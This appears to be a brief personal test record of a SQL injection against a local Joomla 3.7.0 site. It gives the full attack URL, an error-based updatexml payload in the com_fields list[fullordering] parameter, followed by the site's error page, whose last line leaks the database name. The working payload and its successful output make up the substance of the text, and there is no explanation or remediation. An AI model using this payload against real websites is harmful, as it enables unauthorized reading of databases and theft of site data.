 127.0.0.1/joomla370/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3e,database()),0)
测试
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
You may wish to search the site or visit the home page.
Search this site
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: '>joomla370'